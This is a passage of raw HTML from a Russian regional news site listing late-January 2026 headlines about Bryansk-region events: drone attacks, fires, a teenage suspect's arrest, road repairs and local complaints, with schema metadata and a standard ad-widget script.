href="https://novozybkov.su/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d1%81%d1%82%d0%be%d0%ba-%d1%83%d0%b1%d0%b8%d0%b2%d1%88%d0%b8%d0%b9-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%b3/" title="Задержан подросток, убивший знакомого у общежития в Новозыбкове" rel="bookmark">Задержан подросток, убивший знакомого у общежития в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T20:33:36+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T20:33:36+03:00">20:33</time></div></header></article></div><div class="entry-row"><article id="post-208616" class="post-208616 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82\/","headline":"Мирный житель ранен в Брянской области при атаке украинского дрона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T17:36:41+00:00","datePublished":"2026-01-24T17:36:41+00:00","dateModified":"2026-01-24T17:36:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" title="Мирный житель ранен в Брянской области при атаке украинского дрона" rel="bookmark">Мирный житель ранен в Брянской области при атаке украинского дрона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T17:36:41+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T17:36:41+03:00">17:36</time></div></header></article></div><div class="entry-row"><article id="post-208610" class="post-208610 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-163\/","headline":"В Брянской области за минувшие сутки потушено шесть пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T09:20:38+00:00","datePublished":"2026-01-24T09:20:38+00:00","dateModified":"2026-01-24T12:21:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-163/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-163/" title="В Брянской области за минувшие сутки потушено шесть пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено шесть пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T09:20:38+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T09:20:38+03:00">09:20</time></div></header></article></div><div class="entry-row"><article id="post-208612" class="post-208612 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-41\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T08:21:52+00:00","datePublished":"2026-01-24T08:21:52+00:00","dateModified":"2026-01-24T12:25:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-41/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-41/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T08:21:52+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T08:21:52+03:00">08:21</time></div></header></article></div><div class="entry-row"><article id="post-208608" class="post-208608 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9\/","headline":"Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T20:35:31+00:00","datePublished":"2026-01-23T20:35:31+00:00","dateModified":"2026-01-23T20:35:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" title="Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель" rel="bookmark">Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T20:35:31+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T20:35:31+03:00">20:35</time></div></header></article></div><div class="entry-row"><article id="post-208605" class="post-208605 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2\/","headline":"Атаковано село в Брянской области, контужен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T18:54:17+00:00","datePublished":"2026-01-23T18:54:17+00:00","dateModified":"2026-01-23T18:55:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2/" title="Атаковано село в Брянской области, контужен мирный житель" rel="bookmark">Атаковано село в Брянской области, контужен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T18:54:17+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T18:54:17+03:00">18:54</time></div></header></article></div><div class="entry-row"><article id="post-208601" class="post-208601 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be\/","headline":"МегаФон подтвердил высокое качество голосовой связи","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/PEU22288-11-08-25-10-40-15.jpg","dateCreated":"2026-01-23T15:55:28+00:00","datePublished":"2026-01-23T15:55:28+00:00","dateModified":"2026-01-23T15:55:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" title="МегаФон подтвердил высокое качество голосовой связи" rel="bookmark">МегаФон подтвердил высокое качество голосовой связи</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T15:55:28+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T15:55:28+03:00">15:55</time></div></header></article></div><div class="entry-row"><article id="post-208595" class="post-208595 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8\/","headline":"На стаю агрессивных собак пожаловались жители Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-24-18.jpg","dateCreated":"2026-01-23T14:25:23+00:00","datePublished":"2026-01-23T14:25:23+00:00","dateModified":"2026-01-23T16:00:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" title="На стаю агрессивных собак пожаловались жители Новозыбкова" rel="bookmark">На стаю агрессивных собак пожаловались жители Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:25:23+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:25:23+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-208587" class="post-208587 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be\/","headline":"Электрики работали сегодня в ночь в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-07-27.jpg","dateCreated":"2026-01-23T14:07:50+00:00","datePublished":"2026-01-23T14:07:50+00:00","dateModified":"2026-01-23T14:07:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" title="Электрики работали сегодня в ночь в Новозыбковском округе" rel="bookmark">Электрики работали сегодня в ночь в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:07:50+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:07:50+03:00">14:07</time></div></header></article></div><div class="entry-row"><article id="post-208589" class="post-208589 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81\/","headline":"Водитель на встречке пытался уйти от столкновения на брянской трассе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_13-25-26.jpg","dateCreated":"2026-01-23T13:26:45+00:00","datePublished":"2026-01-23T13:26:45+00:00","dateModified":"2026-01-23T13:27:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" title="Водитель на встречке пытался уйти от столкновения на брянской трассе" rel="bookmark">Водитель на встречке пытался уйти от столкновения на брянской трассе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T13:26:45+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T13:26:45+03:00">13:26</time></div></header></article></div><div class="entry-row"><article id="post-208584" class="post-208584 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be\/","headline":"За год в Брянской области отремонтировали 188 км автомобильных дорог ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_12-18-19.jpg","dateCreated":"2026-01-23T12:21:05+00:00","datePublished":"2026-01-23T12:21:05+00:00","dateModified":"2026-01-23T12:21:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" title="За год в Брянской области отремонтировали 188 км автомобильных дорог " rel="bookmark">За год в Брянской области отремонтировали 188 км автомобильных дорог </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:21:05+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:21:05+03:00">12:21</time></div></header></article></div><div class="entry-row"><article id="post-208581" class="post-208581 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-23-121516.png","dateCreated":"2026-01-23T12:16:15+00:00","datePublished":"2026-01-23T12:16:15+00:00","dateModified":"2026-01-23T12:16:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды" rel="bookmark">Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:16:15+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:16:15+03:00">12:16</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
